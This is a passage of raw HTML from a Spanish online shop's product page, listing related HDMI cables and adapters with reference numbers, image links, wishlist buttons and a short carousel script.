class="img-responsive" src="https://www.dlplus.eu/31976-home_default/conexion-hdmi-m-m-3d-4k-cable-10-m.jpg" alt="" /> <span class="product-additional" rel="8812"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8812-conexion-hdmi-m-m-3d-4k-cable-10-m-9898989809155.html" title="CONEXION HDMI M/M 3D 4K CABLE 10 m">CONEXION HDMI M/M 3D 4K CABLE 10 m</a></h4><p>Referencia: 32071-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8812" href="#" rel="8812" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8812" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8812', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8812-conexion-hdmi-m-m-3d-4k-cable-10-m-9898989809155.html?content_only=1" title="Ver Video"></a></div></div></div></div><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8813-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809162.html" title="CONEXION HDMI M/M 3D 4K CABLE 15 m"> <img class="img-responsive" src="https://www.dlplus.eu/31977-home_default/conexion-hdmi-m-m-3d-4k-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="8813"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8813-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809162.html" title="CONEXION HDMI M/M 3D 4K CABLE 15 m">CONEXION HDMI M/M 3D 4K CABLE 15 m</a></h4><p>Referencia: 32072-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8813" href="#" rel="8813" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8813" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8813', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8813-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809162.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8820-conexion-hdmi-m-m-3d-4k-cable-3-m-9898989809216.html" title="CONEXION HDMI M/M 3D 4K CABLE 3 m"> <img class="img-responsive" src="https://www.dlplus.eu/31980-home_default/conexion-hdmi-m-m-3d-4k-cable-3-m.jpg" alt="" /> <span class="product-additional" rel="8820"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8820-conexion-hdmi-m-m-3d-4k-cable-3-m-9898989809216.html" title="CONEXION HDMI M/M 3D 4K CABLE 3 m">CONEXION HDMI M/M 3D 4K CABLE 3 m</a></h4><p>Referencia: 32049-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8820" href="#" rel="8820" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8820" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8820', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8820-conexion-hdmi-m-m-3d-4k-cable-3-m-9898989809216.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8841-conexion-hdmi-m-m-3d-4k-cable-20-m.html" title="CONEXION HDMI M/M 3D 4K CABLE 20 m"> <img class="img-responsive" src="https://www.dlplus.eu/31979-home_default/conexion-hdmi-m-m-3d-4k-cable-20-m.jpg" alt="" /> <span class="product-additional" rel="8841"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8841-conexion-hdmi-m-m-3d-4k-cable-20-m.html" title="CONEXION HDMI M/M 3D 4K CABLE 20 m">CONEXION HDMI M/M 3D 4K CABLE 20 m</a></h4><p>Referencia: 32074-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8841" href="#" rel="8841" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8841" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8841', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8841-conexion-hdmi-m-m-3d-4k-cable-20-m.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/8866-conexion-hdmi-m-m-3d-4k-cable-1-m-9898989809261.html" title="CONEXION HDMI M/M 3D 4K CABLE 1 m"> <img class="img-responsive" src="https://www.dlplus.eu/31974-home_default/conexion-hdmi-m-m-3d-4k-cable-1-m.jpg" alt="" /> <span class="product-additional" rel="8866"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/8866-conexion-hdmi-m-m-3d-4k-cable-1-m-9898989809261.html" title="CONEXION HDMI M/M 3D 4K CABLE 1 m">CONEXION HDMI M/M 3D 4K CABLE 1 m</a></h4><p>Referencia: 32041-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-8866" href="#" rel="8866" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button8866" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '8866', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/8866-conexion-hdmi-m-m-3d-4k-cable-1-m-9898989809261.html?content_only=1" title="Ver Video"></a></div></div></div></div></div><div class="item "><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/9328-conexion-hdmi-m-m-v20-4k-cable-30-m-9898989809711.html" title="CONEXION HDMI M/M V2.0 4K CABLE 30 m"> <img class="img-responsive" src="https://www.dlplus.eu/33286-home_default/conexion-hdmi-m-m-v20-4k-cable-30-m.jpg" alt="" /> <span class="product-additional" rel="9328"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/9328-conexion-hdmi-m-m-v20-4k-cable-30-m-9898989809711.html" title="CONEXION HDMI M/M V2.0 4K CABLE 30 m">CONEXION HDMI M/M V2.0 4K CABLE 30 m</a></h4><p>Referencia: 32075-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-9328" href="#" rel="9328" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9328" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9328', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/9328-conexion-hdmi-m-m-v20-4k-cable-30-m-9898989809711.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/9491-adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18-8435099518471.html" title="ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18"> <img class="img-responsive" src="https://www.dlplus.eu/32590-home_default/adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18.jpg" alt="" /> <span class="product-additional" rel="9491"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/9491-adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18-8435099518471.html" title="ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18">ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18</a></h4><p>Referencia: C18</p><div class="product_desc"></div> <a class="rating_box leo-rating-9491" href="#" rel="9491" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9491" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9491', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/9491-adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18-8435099518471.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/liquidaciones/9499-conexion-hdmi-m-m-4k-cable-6-m-approx-8435099522928.html" title="CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36"> <img class="img-responsive" src="https://www.dlplus.eu/32610-home_default/conexion-hdmi-m-m-4k-cable-6-m-approx.jpg" alt="" /> <span class="product-additional" rel="9499"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/liquidaciones/9499-conexion-hdmi-m-m-4k-cable-6-m-approx-8435099522928.html" title="CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36">CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36</a></h4><p>Referencia: C36</p><div class="product_desc"></div> <a class="rating_box leo-rating-9499" href="#" rel="9499" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9499" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9499', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/liquidaciones/9499-conexion-hdmi-m-m-4k-cable-6-m-approx-8435099522928.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/9728-conexion-hdmi-m-m-30awg-codo-v14-cable-3-m-9898989810113.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m"> <img class="img-responsive" src="https://www.dlplus.eu/33285-home_default/conexion-hdmi-m-m-30awg-codo-v14-cable-3-m.jpg" alt="" /> <span class="product-additional" rel="9728"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/9728-conexion-hdmi-m-m-30awg-codo-v14-cable-3-m-9898989810113.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m">CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m</a></h4><p>Referencia: 32049C</p><div class="product_desc"></div> <a class="rating_box leo-rating-9728" href="#" rel="9728" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9728" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9728', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/9728-conexion-hdmi-m-m-30awg-codo-v14-cable-3-m-9898989810113.html?content_only=1" title="Ver Video"></a></div></div></div></div><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/9736-conexion-hdmi-m-m-3d-4k-cable-05-m-9898989810120.html" title="CONEXION HDMI M/M 3D 4K CABLE 0.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/33282-home_default/conexion-hdmi-m-m-3d-4k-cable-05-m.jpg" alt="" /> <span class="product-additional" rel="9736"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/9736-conexion-hdmi-m-m-3d-4k-cable-05-m-9898989810120.html" title="CONEXION HDMI M/M 3D 4K CABLE 0.5 m">CONEXION HDMI M/M 3D 4K CABLE 0.5 m</a></h4><p>Referencia: 32029-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-9736" href="#" rel="9736" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9736" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9736', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/9736-conexion-hdmi-m-m-3d-4k-cable-05-m-9898989810120.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/9822-conexion-hdmi-m-m-3d-4k-cable-75-m-9898989810175.html" title="CONEXION HDMI M/M 3D 4K CABLE 7.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/33542-home_default/conexion-hdmi-m-m-3d-4k-cable-75-m.jpg" alt="" /> <span class="product-additional" rel="9822"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/9822-conexion-hdmi-m-m-3d-4k-cable-75-m-9898989810175.html" title="CONEXION HDMI M/M 3D 4K CABLE 7.5 m">CONEXION HDMI M/M 3D 4K CABLE 7.5 m</a></h4><p>Referencia: 32073-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-9822" href="#" rel="9822" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button9822" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '9822', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/9822-conexion-hdmi-m-m-3d-4k-cable-75-m-9898989810175.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10542-adaptador-hdmi-h-a-dvi-241-m-8426316920924.html" title="ADAPTADOR HDMI H A DVI (24+1) M "> <img class="img-responsive" src="https://www.dlplus.eu/35651-home_default/adaptador-hdmi-h-a-dvi-241-m.jpg" alt="" /> <span class="product-additional" rel="10542"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10542-adaptador-hdmi-h-a-dvi-241-m-8426316920924.html" title="ADAPTADOR HDMI H A DVI (24+1) M ">ADAPTADOR HDMI H A DVI (24+1) M </a></h4><p>Referencia: 32078-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-10542" href="#" rel="10542" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10542" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10542', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10542-adaptador-hdmi-h-a-dvi-241-m-8426316920924.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10562-conexion-hdmi-m-m-30awg-codo-v14-cable-15-m-5907595418553.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/35625-home_default/conexion-hdmi-m-m-30awg-codo-v14-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="10562"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10562-conexion-hdmi-m-m-30awg-codo-v14-cable-15-m-5907595418553.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m">CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m</a></h4><p>Referencia: 32042C</p><div class="product_desc"></div> <a class="rating_box leo-rating-10562" href="#" rel="10562" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10562" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10562', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10562-conexion-hdmi-m-m-30awg-codo-v14-cable-15-m-5907595418553.html?content_only=1" title="Ver Video"></a></div></div></div></div></div><div class="item "><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10563-conexion-hdmi-m-m-30awg-codo-v14-cable-5-m-5907595418546.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m"> <img class="img-responsive" src="https://www.dlplus.eu/35649-home_default/conexion-hdmi-m-m-30awg-codo-v14-cable-5-m.jpg" alt="" /> <span class="product-additional" rel="10563"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10563-conexion-hdmi-m-m-30awg-codo-v14-cable-5-m-5907595418546.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m">CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m</a></h4><p>Referencia: 32070C</p><div class="product_desc"></div> <a class="rating_box leo-rating-10563" href="#" rel="10563" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10563" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10563', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10563-conexion-hdmi-m-m-30awg-codo-v14-cable-5-m-5907595418546.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10568-conexion-hdmi-m-m-v21-8k-cable-15-m-5907595452977.html" title="CONEXION HDMI M/M V2.1 8K CABLE 1.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/35744-home_default/conexion-hdmi-m-m-v21-8k-cable-15-m.jpg" alt="" /> <span class="product-additional" rel="10568"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10568-conexion-hdmi-m-m-v21-8k-cable-15-m-5907595452977.html" title="CONEXION HDMI M/M V2.1 8K CABLE 1.5 m">CONEXION HDMI M/M V2.1 8K CABLE 1.5 m</a></h4><p>Referencia: 32042-3</p><div class="product_desc"></div> <a class="rating_box leo-rating-10568" href="#" rel="10568" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10568" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10568', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10568-conexion-hdmi-m-m-v21-8k-cable-15-m-5907595452977.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10569-conexion-hdmi-m-m-v21-8k-cable-3-m-5907595452984.html" title="CONEXION HDMI M/M V2.1 8K CABLE 3 m"> <img class="img-responsive" src="https://www.dlplus.eu/35745-home_default/conexion-hdmi-m-m-v21-8k-cable-3-m.jpg" alt="" /> <span class="product-additional" rel="10569"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10569-conexion-hdmi-m-m-v21-8k-cable-3-m-5907595452984.html" title="CONEXION HDMI M/M V2.1 8K CABLE 3 m">CONEXION HDMI M/M V2.1 8K CABLE 3 m</a></h4><p>Referencia: 32049-3</p><div class="product_desc"></div> <a class="rating_box leo-rating-10569" href="#" rel="10569" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10569" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10569', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10569-conexion-hdmi-m-m-v21-8k-cable-3-m-5907595452984.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10681-conexion-hdmi-m-h-3d-4k-cable-05-m.html" title="CONEXION HDMI M/H 3D 4K CABLE 0.5 m"> <img class="img-responsive" src="https://www.dlplus.eu/36021-home_default/conexion-hdmi-m-h-3d-4k-cable-05-m.jpg" alt="" /> <span class="product-additional" rel="10681"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10681-conexion-hdmi-m-h-3d-4k-cable-05-m.html" title="CONEXION HDMI M/H 3D 4K CABLE 0.5 m">CONEXION HDMI M/H 3D 4K CABLE 0.5 m</a></h4><p>Referencia: 32028-2</p><div class="product_desc"></div> <a class="rating_box leo-rating-10681" href="#" rel="10681" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10681" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10681', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10681-conexion-hdmi-m-h-3d-4k-cable-05-m.html?content_only=1" title="Ver Video"></a></div></div></div></div><div class="row products-item clearfix "><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10792-conexion-hdmi-m-m-3d-8k-cable-1-m-8716309114431.html" title="CONEXION HDMI M/M 3D 8K CABLE 1 m"> <img class="img-responsive" src="https://www.dlplus.eu/36396-home_default/conexion-hdmi-m-m-3d-8k-cable-1-m.jpg" alt="" /> <span class="product-additional" rel="10792"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10792-conexion-hdmi-m-m-3d-8k-cable-1-m-8716309114431.html" title="CONEXION HDMI M/M 3D 8K CABLE 1 m">CONEXION HDMI M/M 3D 8K CABLE 1 m</a></h4><p>Referencia: 32041-3</p><div class="product_desc"></div> <a class="rating_box leo-rating-10792" href="#" rel="10792" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10792" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10792', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10792-conexion-hdmi-m-m-3d-8k-cable-1-m-8716309114431.html?content_only=1" title="Ver Video"></a></div></div></div><div class="col-sm-6 col-xs-12 col-md-3 product_block ajax_block_product"><div class="product-container clearfix"><div class="center_block"> <a class="product_image" href="https://www.dlplus.eu/conexiones-hdmi/10793-conexion-hdmi-m-m-3d-8k-cable-18-m-8716309114448.html" title="CONEXION HDMI M/M 3D 8K CABLE 1.8 M"> <img class="img-responsive" src="https://www.dlplus.eu/36397-home_default/conexion-hdmi-m-m-3d-8k-cable-18-m.jpg" alt="" /> <span class="product-additional" rel="10793"></span> </a></div><div class="right_block"><h4 class="name"><a href="http://www.dlplus.eu/conexiones-hdmi/10793-conexion-hdmi-m-m-3d-8k-cable-18-m-8716309114448.html" title="CONEXION HDMI M/M 3D 8K CABLE 1.8 M">CONEXION HDMI M/M 3D 8K CABLE 1.8 M</a></h4><p>Referencia: 32045-3</p><div class="product_desc"></div> <a class="rating_box leo-rating-10793" href="#" rel="10793" style="display:none"> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> <i class="fa fa-star-o"></i> </a> <a  href="#" id="wishlist_button10793" class="btn-tooltip button wishlist-compare fa fa-heart" onclick="LeoWishlistCart('wishlist_block_list', 'add', '10793', $('#idCombination').val(), 1 ); return false;" title="Agregar a Favoritos"></a> <a class="quick-view btn-tooltip button wishlist-compare fa fa-play" href="http://www.dlplus.eu/conexiones-hdmi/10793-conexion-hdmi-m-m-3d-8k-cable-18-m-8716309114448.html?content_only=1" title="Ver Video"></a></div></div></div></div></div></div></div></div></div><script>$(document).ready(function() {
    $('.blockleorelatedproducts .carousel').each(function(){
        $(this).carousel({
            pause: true,
            interval: false
        });
    });
	 
});</script><div class="clearfix blockproductscategory"><h2 class="productscategory_h2">30 otros productos de la misma categoría:</h2><div id="productscategory"> <a href="javascript:{}" id="productscategory_scroll_left" title="Anterior">Anterior</a><div id="productscategory_list"><ul style="width: 3210px"><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/6143-conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m-8400000320535.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m"><img src="https://www.dlplus.eu/31993-medium_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m.jpg" alt="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/6143-conexion-hdmi-macho-a-hdmi-micro-macho-cable-1-m-8400000320535.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/6149-conexion-hdmi-m-a-dvi-241-m-cable-3-m-9898062566531.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m"><img 